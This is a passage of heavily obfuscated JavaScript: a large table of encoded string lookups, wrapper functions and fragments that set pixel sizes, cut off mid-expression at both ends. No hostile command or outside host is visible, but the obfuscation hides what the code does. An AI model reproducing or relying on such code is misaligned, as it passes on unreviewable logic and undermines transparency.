%v',-0xfab,-0x1013,0x635)+of(0xf1f,0xe9f,0x613,'1bNh',0x358)+ol(0x298a,0x18f5,0x3fed,'oQ!o',0x19bf)+ol(0x1281,0x1a2d,0x17b1,'Qlk&',0x1e39)+oj('6d6F',0x19c2,0x206a,0x261b,0x10a9)+ol(0x3179,0x3b21,0x2766,'Qlk&',0x33e0)+of(0x9c7,0x1278,-0xd9c,'&W$t',0x10e7)+ol(0x2d7a,0x409f,0x221b,'4H1!',0x3a8b)+oH('XHeP',0xa0f,0x517,0x12f0,0x393)+ov(0x2a47,'GsOR',0x1bed,0x1a99,0x1cf5)+oH(']hR]',0x1e8c,0x1667,0x21e9,0x1d70)+ol(0x6f6,0x1b99,0xcfc,'WPt@',-0xda5)+oj('83V[',0xccc,0x1023,-0x1ea,0x14e7)+oj('9lHZ',0x3b44,0x269a,0x109f,0x25f3)+oH('pYT4',0x2d2,0xabc,-0x6b0,0x31a)+of(0x1e31,0x1556,0xc92,'GsOR',0x2bc9)+ol(0xb0b,0x480,0x283,']hR]',0x1967)+oH('pYT4',0x33d1,0x275d,0xb5d,0x1d62)+ov(0x49b,'0CG%',-0xf9b,-0x3b1,0xaf1)+ol(0xd7b,0x183b,-0x5f9,'0t5&',-0x44c)+oH('BBX9',0x36d5,0x31e4,0x4418,0x3006)+oj('sNdb',0x1d64,0x1a03,0x1115,0x20d6)+oH('n)fV',-0x2bb,0x2784,0xfed,0x13b0)+ov(0x25eb,'0t5&',0x1d48,0x137b,0x2c83)+oH('BBX9',0x2c06,0xe0a,0x23d8,0x1d49)+oj('Lw%v',0x20a7,0x2c93,0x2664,0x3391)+oj('tE5c',0x267b,0x271a,0x2655,0x3e8a)+ol(0x1dff,0x3469,0x320c,'Lw%v',0x2d44)+oH('pkng',0x1c00,0x21b4,0x3341,0x30ca)+oH('BBX9',0xfcd,0x1dcd,0xec8,0xf46)+ol(0x14fd,0x2b5e,0x717,'N69c',0x2bc6)+ol(0x287f,0x294a,0x1142,'pkng',0x32d9)+oj('6PKZ',0x61a,0xdd1,0x1139,-0x3c2)+oH('*gCq',-0xca2,0x704,0x72f,0x781)+oH('9kC2',-0xcbb,-0x11f9,0x991,0x277)+of(0x1bb9,0x773,0x276a,'pYT4',0x8e3)+oj('Qlk&',0x1b8d,0x2096,0x29ae,0x1916)+ol(0x1483,0x13e0,0x113,'1bNh',0x15fd)+oj('pIBA',0xbc7,0x1458,0x1703,0x66e)+ov(0x21a4,'8]$q',0x2a16,0xd76,0xbb0)+ov(0x82c,'2m3#',0x1d70,0x1e94,0x2ed)+ol(0x502,0xcff,0x17bf,'YU3h',0x36f)+of(0x1adb,0x1280,0x24c8,'*gCq',0x3254)+ol(0x2c7d,0x370d,0x3bd7,'Ed#A',0x4116)+oj('4$wV',0x2c20,0x1e88,0x240a,0x1088)+ov(0x4b2,'9lHZ',-0xfd2,-0x2a7,0xd8d)+of(0x170a,0x518,0x2568,'WPt@',0x2b1e)+oj('pIBA',0x70f,0x1643,0x2a88,0x1f88)+ov(0x2c6c,'b$JG',0x15ab,0x416c,0x42fe)+oH('vsz[',0xee5,0x53c,0x128a,0x1698)+ol(0x530,-0x512,0x13b5,'pYd$',0x11dd)+ov(0x2d3e,'9lHZ',0x37aa,0x385e,0x2ba3)+ov(0x1e2d,'6PKZ',0x1cbd,0x1dbf,0x2cd7)+oj('hIwn',0x25a5,0x1c12,0x287f,0xb53)+of(0x220b,0x15e2,0x15c8,'GsOR',0x202a)+ov(0x651,'6PKZ',-0x491,0x3b5,0xd90)+of(0x1fde,0x1a46,0x2c78,'6PKZ',0x10ce)+ov(0x2dd,'6PKZ',0x2a5,0x2d3,-0x12e6)+oj('Qlk&',0x1bfb,0x2b3a,0x2026,0x1a42)+ol(0x2da9,0x312a,0x3fc3,'*gCq',0x3abb)+of(0x1764,0x2388,0x1518,'RZXB',0x2d45)+of(0x1c2b,0x2f6c,0x14e8,'tE5c',0x1f34)+ov(0x1325,'b$JG',0x1894,0x228e,0x2091)+ol(0x1d71,0x18ce,0x2673,'Lw%v',0x25a1)+ol(0x2d00,0x2e4f,0x2846,'RZXB',0x1dc6)+'>','zHMGu':oH('BBX9',0x372,0x2a,0xd0d,0x69f)+oH('9lHZ',0x28ed,0x420c,0x1514,0x2af2),'YxliH':ov(0x291d,'83V[',0x22cd,0x32cc,0x23fb)+ol(0x1275,0x984,0x27c8,'DbQT',0x1816)+ov(0x2db2,'9lHZ',0x2697,0x4217,0x27d0)+oj('83V[',0x2349,0x2ca0,0x387b,0x1b6b)+oH('tE5c',0x1119,0x1414,0x11fa,0xca1)+'xt','UnIuR':oH('*gCq',0x140d,0x2cf9,0x1e7b,0x16ad)+ol(0x267f,0x3ae8,0x3788,'1bNh',0x1900)+of(0x1ae5,0x2ece,0x2e7a,'GsOR',0x2943)+'tn','onoli':function(Fi){return Fi();},'XJJHD':function(Fi,FW){return Fi!==FW;},'ZXqOd':ol(0x1a99,0x26d6,0x633,'*gCq',0x441),'tVSyo':oj('pYT4',0x1dd1,0x1d5d,0x33c9,0x1378),'UdDXL':function(Fi,FW){return Fi===FW;},'mdjjE':ov(0x2150,'9kC2',0x3495,0x316a,0x356e),'imord':oj('yJvo',0x1af6,0x297e,0x1a6a,0x254c),'pFXLq':function(Fi,FW,Fh,Fx,Fr,FV){return Fi(FW,Fh,Fx,Fr,FV);},'TNOot':ol(0xae8,0x1415,0x18f5,'pYd$',0x20f),'cNFtf':oj('RZXB',0x2222,0x2778,0x352e,0x10e4)+oH('WPt@',0x2424,0x2784,0x1694,0x1b90),'lxrRZ':function(Fi,FW){return Fi+FW;},'iWCbq':function(Fi,FW){return Fi(FW);},'Dnmrl':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'RXDNe':ov(0x15d0,'n)fV',0x181e,0x8bb,0x916),'Uzmwy':oH('f5)$',0xeae,0x3221,0x1398,0x25ca),'VeXCC':function(Fi,FW){return Fi<FW;},'bxDwJ':function(Fi,FW){return Fi*FW;},'JAvRo':function(Fi,FW){return Fi<<FW;},'BpRKj':function(Fi,FW){return Fi===FW;},'gBmFt':oH('n)fV',-0x81a,-0x1bd,0x19ac,0x8de),'rxeMq':function(Fi,FW,Fh){return Fi(FW,Fh);},'NnZOs':ol(0x1359,0xd5d,0x1cbc,'n)fV',0x18ac),'rClKm':ov(0x1424,'BBX9',-0x158,0x7e9,0x20ad),'cWdeY':ov(0xb4e,'&4%y',0x97f,-0x615,0x879),'NTAEq':function(Fi,FW,Fh,Fx,Fr,FV,Fp,FO){return Fi(FW,Fh,Fx,Fr,FV,Fp,FO);},'YWahA':oH('BBX9',0x2468,0x1f8d,0x1678,0x1e69)+'t','KcWXC':ol(0x342,-0x34,-0x712,'tE5c',-0x1253)+oj('pYd$',0x543,0x12be,0xbaa,0xe55),'FIgax':ov(0x1f4e,'Xjql',0x20f7,0x12b7,0x1759),'urlTX':oj('sNdb',0x21b4,0x2c55,0x3e18,0x37db)+of(0x142,0x12d5,-0xdd4,']hR]',0x158)+'ty','CpDXG':oH('KLp!',0x204f,0x2405,0x1389,0x2048),'mumEK':oj('XHeP',0x1a5b,0x25d7,0x2a1a,0x3227),'TcwSm':function(Fi,FW){return Fi!==FW;},'ZWGeu':ov(0xaf9,'N7Mq',0x15a1,-0x14d,-0x1f3),'xSeRz':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'YgCss':oj('BBX9',0x2018,0x1a84,0x1f2f,0x1e70)+'g','SaUXV':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'dzHpR':of(0x1463,0x297,0x21,'pYT4',0x284c)+of(0x1a99,0x1824,0x27ee,'RZXB',0x3068),'mcWhu':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'MdWvi':ov(0x1105,'2m3#',0x2483,0x1922,0x247e)+oj('Lw%v',0x18a5,0x1a1,0x3cf,-0x2f2)+oj('jV[H',0x18d5,0x15bc,0x383,0x2d2e),'ONPMn':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'orPSs':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'dUzWC':ov(0x1d90,'Fgq3',0xbbd,0x1fcf,0x196c)+ov(0x2d08,'Hu2u',0x3335,0x3faa,0x33bd)+ol(0x26c2,0x2370,0x2c07,'VZyQ',0x3bf8),'otApZ':function(Fi,FW){return Fi||FW;},'KaSJL':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'UQqnj':ol(0x29cb,0x35c8,0x3a5e,'9kC2',0x3b22)+ol(0x198a,0x12fc,0x1883,'4$wV',0x6f7)+'o','jVJcH':function(Fi,FW){return Fi(FW);},'yATpF':oj('Qlk&',0x921,0x1cb4,0x79a,0x2d97)+of(0x19c4,0xade,0x1e5c,'0CG%',0x2806),'siSLW':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'SdJCt':oj('Qlk&',0x115d,0x1cb4,0xfdb,0x2957)+oH('vsz[',0x250b,0x590,0xfe7,0x1cba)+ov(0x1148,'b$JG',0xc5c,0x2505,0xe53)+oj('b$JG',0xb45,0x207f,0x22ea,0x147b),'zPpaO':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'hCRjq':ol(0x8cb,-0xb63,0x1c4,'DbQT',0x6e8)+oH('&W$t',0x103a,0x28a5,0x2d02,0x1cf1)+ol(0x18c1,0x22dd,0x1bd5,'VZyQ',0x2497)+ol(0x1bb3,0x2f86,0x2847,'VZyQ',0x1c1a)+ol(0x6f3,-0x200,0x34b,'8]$q',-0x557),'pmmCi':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'Lsoct':function(Fi,FW,Fh){return Fi(FW,Fh);},'ChPaV':function(Fi,FW,Fh){return Fi(FW,Fh);},'GBjzC':oj('&4%y',0x1ac0,0xfd0,-0x227,0x1a41)+oj('&W$t',0x1332,0x15ea,-0x102,0x161)+oH('GsOR',0xef0,-0x6c8,0x10fd,0x936)+')','HAkfC':function(Fi,FW,Fh){return Fi(FW,Fh);},'tovXD':function(Fi,FW,Fh){return Fi(FW,Fh);},'ZfXAk':of(0x2c0b,0x23bd,0x3ed0,'pYd$',0x2043)+'r','NnMNk':function(Fi,FW,Fh,Fx,Fr,FV,Fp,FO){return Fi(FW,Fh,Fx,Fr,FV,Fp,FO);},'OwRMI':ol(0x24ba,0x1bcc,0x172e,'N7Mq',0xf64)+oH('83V[',0x26de,0x5b4,0x1a79,0x117a)+oH('Xjql',0x213a,0x1c21,0x3574,0x2126),'aImMj':oj('Fgq3',-0x405,0x1243,0xca3,0x288),'fwQXb':oj('KLp!',0x1170,0x497,0x8a6,0x3d),'fBxlG':ol(0xd8c,0x1770,-0x43a,']hR]',0x1e35)+oj('Xjql',0x2e6b,0x1d00,0x1063,0x2f79)+oj('6PKZ',0x2ac6,0x2ba6,0x1c85,0x2c3e),'yYnBM':oH('VZyQ',0x3386,0x2a53,0x315f,0x2992)+ov(0xc99,'&W$t',0xebe,-0x1ab,0x7bd),'heIvl':oj('0CG%',0x575,0x1111,0x10bb,0x226f)+ov(0x242d,'&4%y',0x16a5,0x3812,0xe01)+oH('pIBA',0x2eca,0x23e2,0x1154,0x2509),'uySvr':oH('YU3h',0x30f9,0x13a0,0xa54,0x204f)+oj('pYd$',0xdf9,0x5c0,-0x589,-0x583)+'on','BPQEV':ov(0x2caa,'1bNh',0x3a6b,0x18bf,0x2a9d),'rMGci':ol(0x2f75,0x234b,0x2a9e,'0CG%',0x33ec),'ZHazG':ov(0x9b4,'pIBA',0xf79,-0x832,-0x6c1),'UpZMy':oj('DbQT',0x1ef4,0xd39,0x1896,-0x93e),'bPPgf':of(0x7d,0xcc2,-0x56d,'jV[H',0x4b6),'gNcXM':ov(0xaff,'VZyQ',0x820,-0x7bc,0x15e0)+ol(0x2e4d,0x298a,0x2f25,'b$JG',0x2540)+'2','lYvbW':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'FlENE':ol(0x2212,0x1b90,0x2514,'Xjql',0x2db8)+oj('&4%y',0x894,0x1782,0x240,0xf58)+'t','OwsjB':function(Fi,FW){return Fi<FW;},'uknhK':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'ATqfp':oj('VZyQ',0x710,0xe97,0x11df,0xc04)+ol(0x23ea,0x19cc,0xef4,'Xjql',0x1252),'GwrKd':ov(0x732,'Xjql',0x8e4,-0xdfe,0x15f8)+'ay','FwgTN':oH('evvD',0x2809,0x591,0x21a4,0x1379),'XWwFv':function(Fi,FW,Fh,Fx,Fr,FV){return Fi(FW,Fh,Fx,Fr,FV);},'dnOWD':of(0x13a3,0x2a3,0x3ec,'jV[H',0xf97)+ol(0x80c,-0x2f5,0x1bee,'YU3h',0xe9e),'ZGCxA':ol(0x1c3c,0x128a,0x3331,'&djd',0x1ce8),'ORysC':ov(0x21a8,'N69c',0x2854,0x1e75,0x1d86)+ov(0x24e5,'4H1!',0x2b45,0x226b,0x335b),'bjObO':ov(0x19d3,'DbQT',0xda9,0x2df4,0x2168)+oj('*gCq',0x185e,0x228,-0xde1,0x9ee),'aacTJ':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'vCQXm':ol(0x307e,0x262e,0x2c25,'oQ!o',0x3615)+ov(0x146b,'6d6F',0xc83,0x26c3,-0x88),'LpoMD':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'IOBba':oH('b$JG',0x3e1b,0x2505,0x2930,0x2e2a)+of(0x2450,0x1553,0x3730,'KLp!',0x3506),'vRgEW':oH('N7Mq',0x3597,0x240b,0x1b37,0x2e14),'ggxbR':oH('sNdb',0x2c00,0x27f2,0x22a5,0x2dcd),'kuRvJ':function(Fi){return Fi();},'ZKGgN':oH('N69c',0x2b17,0x26db,0x2a6a,0x2826),'wNiVN':function(Fi,FW){return Fi(FW);},'xpxtf':function(Fi,FW){return Fi+FW;},'wQeGw':function(Fi,FW){return Fi%FW;},'izdaY':of(0x17bf,0x2300,0x242c,'&W$t',0x23d3)+ol(0xb3e,0x21b8,0x1e9b,'GsOR',0x189e),'VvNsV':function(Fi,FW){return Fi/FW;},'mrhok':ol(0x2ebb,0x34b3,0x328b,'GsOR',0x3ea9),'Urhhs':function(Fi,FW){return Fi>=FW;},'bncEf':function(Fi,FW){return Fi-FW;},'SSrhU':ol(0x192c,0x16bd,0x7eb,'vsz[',0xe12),'KGinZ':oH('YU3h',-0x8d,-0x683,-0x433,0xb3a),'LkDyS':ol(0x1600,0x2d4,0x1dae,'*gCq',0x19ce),'MygtS':oj('6d6F',0x1649,0x1a37,0x2714,0x4a6),'HoSvq':oH('N7Mq',0x1b50,0x25a4,0x1fc0,0x1534)+ov(0x1407,'1bNh',0xcfb,0x594,0x2548),'sWdxH':ov(0x973,'b$JG',0x165b,0x12b3,0x162)+of(0xe21,-0x33b,0x13d5,'Lw%v',0x8bf)+ov(0x9c9,']hR]',-0x36e,-0x4f4,0x70d),'iigYj':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'dIiwq':ol(0x1eb9,0x12cb,0x1dc9,'Qlk&',0x2556)+ov(0x9f9,'Lw%v',0x1ec2,-0x813,0x862)+ol(0xcc1,0x19fb,0x1f82,'*gCq',0xa04)+')','sRLEO':oH('1bNh',0x428c,0x310d,0x33a0,0x2e26),'RQXjz':oj('WPt@',0x3586,0x288e,0x215f,0x2478)+of(0x5ed,0x1658,0x7c1,'b$JG',-0xbbc),'UWayU':function(Fi,FW,Fh,Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb,FZ,FK,FE,FM,FU,FD){return Fi(FW,Fh,Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb,FZ,FK,FE,FM,FU,FD);},'gxMDM':ov(0x1cde,'N69c',0x1903,0xf8f,0xf09),'pqExI':oj('yJvo',0x1d0c,0x29f1,0x3b2c,0x2d72)+of(0x2444,0x1005,0x1811,'jV[H',0xe10)+'0)','gqeva':ol(0x1552,0x1807,0x1cd3,'a[@[',0x1910)+'r','EwlKP':ol(0x2feb,0x1f51,0x27c0,'1bNh',0x3152),'KMWwO':of(0x70f,-0xa4,0x3ca,'tE5c',0xc0f)+ol(0x1637,0xf7d,0xb37,'sNdb',0x84d),'LdBMW':ov(0x295e,'pkng',0x1768,0x1311,0x1203)+oH('&djd',0x306,-0x1000,0xbbd,0x416)+'t','qkIly':ov(0xfe3,'&4%y',0x2077,0x1d50,-0x48f)+'ne','deRaF':ov(0x48e,'6d6F',-0x700,-0x7f9,-0x3a2)+'n','tMaJw':of(0x29ae,0x2e56,0x2e64,'&4%y',0x200f),'JTYLo':oj('9lHZ',0x48f,0x3c1,-0xe7c,-0xdd)+'ng','KVOxi':oH('pIBA',-0x4c5,0x7fd,0x1328,0xe3e)+ol(0x2b6f,0x3c49,0x3482,'b$JG',0x265b),'Nhctk':ol(0xe11,-0x9d,0x40e,'&djd',0x1adc)+oH('N69c',0x2355,0x1e1f,0x35cd,0x2888),'EigrV':oH('*gCq',0x20f3,0x1be7,0x2443,0x2735)+'ex','NwbTt':oj('DbQT',0xc5c,0x78a,0x988,0x64),'yTBcd':oH('sNdb',0x1141,0x155f,0x281f,0x144b)+ol(0x2ca7,0x3dd0,0x3f5c,'N7Mq',0x2aee)+oj('*gCq',0x1506,0x19ec,0xfe6,0xaed),'dhuQS':function(Fi,FW){return Fi>FW;},'fqYrA':of(0x1b9c,0x2ace,0x23cc,'Qlk&',0x1ee9),'Wsxob':of(0x9c1,-0x282,0x1f42,']hR]',0x1469),'CnIWH':of(0x28bf,0x3954,0x2c74,'tE5c',0x18eb),'kvHRC':oj('4H1!',-0xda0,0x64a,-0x33f,0x37),'YpKLa':function(Fi){return Fi();},'EOPZO':function(Fi,FW){return Fi!==FW;},'QLIlP':ol(0x2dc7,0x22eb,0x25b0,'jV[H',0x2a7e),'mDhrS':function(Fi,FW){return Fi<=FW;},'EGzyD':function(Fi,FW){return Fi<FW;},'nrbJD':function(Fi,FW){return Fi<FW;},'GVOvE':function(Fi,FW){return Fi!==FW;},'JlwQv':oH('BBX9',0x10a9,0x167c,0x445,0xae0),'cWcln':oH('hIwn',0x3353,0x4030,0x1f31,0x2e47),'aeAQC':of(0x230b,0x33c1,0xf20,'Qlk&',0x261f),'sMPEG':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'lHefz':function(Fi,FW,Fh){return Fi(FW,Fh);},'cWdiq':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'iIZjA':function(Fi,FW){return Fi>FW;},'Dbgqa':oj('VZyQ',0x1c93,0x257d,0xef7,0x109d)+oH('YU3h',0x1244,0x848,0xb87,0x1f28),'Tpjro':of(0x1a95,0x274e,0x6a4,'BBX9',0x199e)+'le','mVqeg':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'VzwXu':oH('2m3#',0x1e48,0xe4,0x1309,0xa29),'Uzyiy':ol(0xa42,0xfe7,-0x8b4,'WPt@',0x1ab6)+ol(0x2807,0x26fa,0x3856,'hIwn',0x2910)+oj('b$JG',0x2b19,0x24b2,0x2446,0x11c6)+oH('&4%y',-0x145d,-0x7a7,0x195,0x305)+oj('8]$q',-0x48a,0x5fd,0x8e4,0x1379),'yqNix':oj('yJvo',0x34aa,0x2537,0x3449,0x3828),'EuSGW':oj('VZyQ',0x2bef,0x2052,0xe37,0xa95),'jGYPH':oH('9lHZ',0x1261,0x3f52,0x3dba,0x28d4)+of(0x9b3,0xda0,-0xa08,'&djd',0x1226),'mPzII':function(Fi,FW){return Fi!==FW;},'VVqGm':ol(0x2b79,0x28ec,0x42d1,'oQ!o',0x194a),'kiepx':oj('pIBA',0xbe6,0x1d39,0x1300,0x748),'QGwFg':oj('Qlk&',0x2dd6,0x17fd,0x2309,0x2eb),'ZVXau':function(Fi,FW){return Fi(FW);},'HpEcr':function(Fi,FW){return Fi===FW;},'iRADq':ol(0xdcb,-0x59e,0x19ee,'4$wV',-0x476),'LJpHx':ol(0x18e2,0x301d,0x16ef,'9lHZ',0x2378),'SaJWw':function(Fi,FW){return Fi===FW;},'HIXKb':ov(0xebc,'KLp!',-0x5ed,0x1fae,-0x4b1),'dONrz':ov(0x6a2,'yJvo',0x19f6,0x419,0x6e5),'nFvNL':function(Fi,FW,Fh){return Fi(FW,Fh);},'SFDHq':ov(0x29c6,'a[@[',0x31ed,0x1545,0x194d),'laDVx':ov(0x2fb7,'&djd',0x2cef,0x284f,0x2b14),'htnlU':of(0x2e3e,0x2165,0x196c,'9lHZ',0x2a64),'ruKsv':function(Fi,FW){return Fi!=FW;},'fnoWo':function(Fi,FW){return Fi===FW;},'JtAiL':function(Fi,FW){return Fi===FW;},'ScRyG':function(Fi,FW){return Fi<FW;},'esZns':function(Fi,FW){return Fi*FW;},'oNiHc':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'MzqTN':function(Fi,FW,Fh){return Fi(FW,Fh);},'NfTfz':ol(0x198f,0xe3b,0x1167,'tE5c',0x1510),'KTSBy':oj('tE5c',0x3be,0x15c7,0x9c3,0xef3),'KemMg':function(Fi){return Fi();},'NyXZv':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'RRNvL':function(Fi,FW){return Fi*FW;},'GrOmu':of(0x1712,0x2655,0xba0,'&4%y',0x1443),'OiXVx':ol(0xe22,0x257b,0x1c58,'1bNh',-0x6a5),'BLsDH':function(Fi,FW){return Fi===FW;},'EamkN':ov(0x2c97,'&4%y',0x196d,0x1a28,0x3a24),'ulWTG':function(Fi){return Fi();},'ervtO':oj('f5)$',0x3e30,0x2bb5,0x1ca2,0x26fa),'sSBIA':function(Fi,FW){return Fi===FW;},'VCecS':ov(0x7a6,'2m3#',0xdd5,-0x561,0x15bd),'DejdU':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'bcsyR':oj('jV[H',0x1335,0x6f9,0x69c,0x11ae)+of(0x19e4,0xd6f,0xc8d,'Qlk&',0x14a6)+'tn','AysTC':oH('Fgq3',0x2a27,0x328b,0x7f8,0x1dfa)+of(0x156a,0xde7,0x1e66,'a[@[',0x2a22)+'g','eGKlK':ov(0xe9b,'pYd$',0x118e,-0x1b4,0x200a)+ov(0x2679,'Hu2u',0x1d92,0x3c14,0x35f8)+'xt','wvwzd':function(Fi,FW,Fh,Fx){return Fi(FW,Fh,Fx);},'WTInd':oH('jV[H',-0x8c1,0xda0,0x33c,0x5b9)+oH('BBX9',0x2fdf,0x17cf,0x1e7c,0x2b12)+'se','gAAKL':oH('oQ!o',0x35d4,0x2bc2,0xdd0,0x21ad)+ov(0xd61,'jV[H',-0x9fe,-0x762,0x1ad1)+oH('83V[',0x39d5,0x1e33,0x206c,0x2f92)+ov(0x1b46,'f5)$',0x86d,0x2ba6,0x27f1)+oj('n)fV',0x1b4d,0x643,-0x9fa,0xe19)+oH('RZXB',0xfde,-0x9c4,0x11ad,0x801)+oj('f5)$',0x294e,0x1e4e,0xbae,0x1265)+ol(0x2cfc,0x25cd,0x1639,'XHeP',0x3bed),'AbQci':function(Fi){return Fi();},'aEZzM':function(Fi,FW){return Fi===FW;},'bDKVv':oj('0t5&',-0x54f,-0x59,0x95b,-0x138b),'hFUth':oH('Fgq3',0xe19,-0x8df,0x6e1,0x88c),'AxAJs':function(Fi,FW){return Fi==FW;},'zFafl':function(Fi,FW){return Fi===FW;},'UCzeA':oj('VZyQ',0x6ff,0x6d8,-0xa92,0x9e),'eFOpo':function(Fi){return Fi();},'JZQtz':oj('VZyQ',0x37f3,0x2bb3,0x2715,0x2d2b),'wAMod':ol(0x122b,0x23f,0xf1c,'Hu2u',0x1ed5),'kqWlT':oH('tE5c',0x10d7,0xfd2,0x677,0xa34)+oj('DbQT',-0x139b,0x22,-0x1ca,-0x28),'qDQRi':ov(0x2d84,'1bNh',0x22d6,0x1831,0x238d)+'g','hJMZO':of(0x12e7,0xccc,0xb5a,'4$wV',0x2876),'OSYrd':ov(0x18ff,'n)fV',0x161c,0x2a19,0x1ad3),'EtHmY':ov(0x1a46,'4$wV',0x2298,0x13c6,0x2db2)+ov(0x2901,'n)fV',0x1e53,0x2d4a,0x2280),'mQTrg':function(Fi,FW){return Fi(FW);},'vllWW':function(Fi,FW){return Fi==FW;},'pcKOQ':function(Fi,FW){return Fi(FW);},'teZeR':ol(0x1ac1,0x1ad5,0x12f6,'sNdb',0x17a2),'QRapj':function(Fi,FW){return Fi==FW;},'dWRFr':oj('&4%y',0x3dd2,0x2c8e,0x40da,0x1b05)+'t','trACR':function(Fi,FW){return Fi==FW;},'Ydtim':oH('2m3#',-0x103a,0x10b7,-0x3f5,0x5e4),'TmfHc':oj('&4%y',0x1aff,0x1a8d,0x28d5,0x2360),'ebAGV':ol(0x20ef,0x12eb,0x29e1,'6PKZ',0x1ae8),'UQyxa':ov(0x1ede,'8]$q',0x237b,0x34fe,0xc65),'lVHVh':function(Fi,FW){return Fi(FW);},'Gswjq':of(0x1b18,0x1159,0x2bba,'KLp!',0x1e50),'NvObe':function(Fi,FW){return Fi===FW;},'FcSrb':ol(0x22da,0x25e7,0x2729,'DbQT',0x2b66),'AafOY':oj('f5)$',0x3b4d,0x2e07,0x29b2,0x343f),'imRkI':function(Fi,FW){return Fi(FW);},'tMTbW':of(0x1115,0xc76,0x1570,'6PKZ',0x7cd),'ulAmC':ov(0x105c,'sNdb',0x1a59,-0x1de,0xfe4),'JnQfB':of(0x3ed,0x1518,0xdae,'83V[',0x612),'XUqlI':of(0x661,-0x2a7,0x26f,'evvD',0x168f),'leJvF':oH(']hR]',0x191b,0x1798,0x2705,0x2514)},F8,F9,FF,Fm,FN,Fg,FL=F7[of(0xaa9,-0x223,0x4aa,'RZXB',0x9e1)],FY=!(0x8f8*-0x4+-0x10fd*0x1+0x1*0x34de),FJ=F7[oj('vsz[',0x3351,0x29ee,0x3331,0x3415)](F6,{}),FA=F5,FT=[],FC=void(-0x8ae*0x1+0x4a*-0x42+-0x2*-0xde1),Fo=-0x920+-0x16ab+0x1fcb,FS=!(0xe38+-0xa79+-0x3be),Fs=!(-0x1963+0x1*-0x94b+0x1*0x22af);function Fc(){function on(F4,F5,F6,F7,F8){return ov(F4-0x250,F7,F6-0x52,F7-0x12b,F8-0x1d4);}function ok(F4,F5,F6,F7,F8){return oH(F5,F5-0x148,F6-0x11b,F7-0xf4,F8- -0x1b8);}function S1(F4,F5,F6,F7,F8){return ov(F5-0x17d,F4,F6-0x160,F7-0xa2,F8-0x21);}function ow(F4,F5,F6,F7,F8){return oj(F6,F5-0x101,F8-0x337,F7-0x56,F8-0x99);}function S0(F4,F5,F6,F7,F8){return oj(F7,F5-0x97,F6-0x8c,F7-0x187,F8-0x6a);}var Fi={'LSxOz':function(FW,Fh){function oQ(F4,F5,F6,F7,F8){return F3(F7- -0x73,F8);}return F7[oQ(-0x48a,0x376,0x1e8e,0x806,'6d6F')](FW,Fh);}};if(F7[ok(0x1628,'n)fV',0xcfb,0x9d5,0x1921)](F7[ow(0x1212,0x18e4,'6PKZ',0x1db6,0xa57)],F7[ow(0x2fb9,0x1978,'0CG%',0x238d,0x1e0f)]))F7[on(0x2bf6,0x2542,0x3292,'4H1!',0x2e37)](ve,FF=F7[S0(0x2a48,0x729,0x1d69,'6PKZ',0x1385)](de,F4,F7[S1('oQ!o',0xc09,0x43c,-0x6b3,0xb0d)],0x1a96*-0x1+-0x1e64+0x8f*0x66),F7[ow(0x1b15,0x14f1,'VZyQ',0x8cc,0xc1d)],F7[S0(0x1a55,0x3e44,0x285d,'0CG%',0x2a58)]),F7[S1('6PKZ',0x1856,0x19b3,0x22da,0x2f1d)](he,FF,F7[S1('0t5&',0x152d,0x2920,0x1e8f,0x11db)],''[ok(0x477,'KLp!',0x1ac7,0x1350,0x1ab6)+'t'](0x2083+0x1*0x63a+0x1f7*-0x13,'px'),F7[on(0x220a,0x3655,0x26f3,'BBX9',0x2305)],''[ow(0x6e4,0x86b,'f5)$',0x1756,0x337)+'t'](0x15d4+0x35*0x7+-0x14c7,'px'));else{if(Fi[on(0x1af3,0x14b4,0x259c,'0t5&',0x2616)](F6,F7))return!(0x13a6+-0x1d1e+-0x6*-0x194);}}function ov(F4,F5,F6,F7,F8){return gm(F4-0x1c5,F5-0xf0,F5,F7-0x65,F4- -0xaa);}function Fu(Fi,FW,Fh){function S4(F4,F5,F6,F7,F8){return ol(F6-0x67,F5-0x9c,F6-0x187,F7,F8-0xd8);}var Fx={'OJVQW':function(Fp,FO){function S2(F4,F5,F6,F7,F8){return F3(F4- -0x92,F6);}return F7[S2(0x1bcb,0x2509,'&djd',0x1559,0x2450)](Fp,FO);}};function S3(F4,F5,F6,F7,F8){return of(F8-0x2e1,F5-0x11f,F6-0x73,F7,F8-0x8b);}function S5(F4,F5,F6,F7,F8){return of(F7-0x44f,F5-0x119,F6-0x45,F4,F8-0x16f);}function S6(F4,F5,F6,F7,F8){return of(F8-0x211,F5-0x32,F6-0xf5,F5,F8-0xc2);}function S7(F4,F5,F6,F7,F8){return oj(F4,F5-0x63,F7-0x180,F7-0x9b,F8-0x146);}if(F7[S3(0x2c45,0x3874,0x1327,'&djd',0x2985)](F7[S3(-0x176,0x26e1,0x1c42,'Xjql',0x1307)],F7[S5('N69c',0x1293,0x3ae,0x1489,0x2427)]))F7&&Fx[S6(0x41ce,'0t5&',0x3791,0x30f5,0x2b5c)](F8,F9);else{F7[S7('Fgq3',0x293d,0x259a,0x1f5c,0x1b35)](void(0x11*0xeb+0x2684*-0x1+-0x11*-0x159),Fh)&&(Fh=-0x26e4+-0x1*0x19a9+-0x2047*-0x2);var 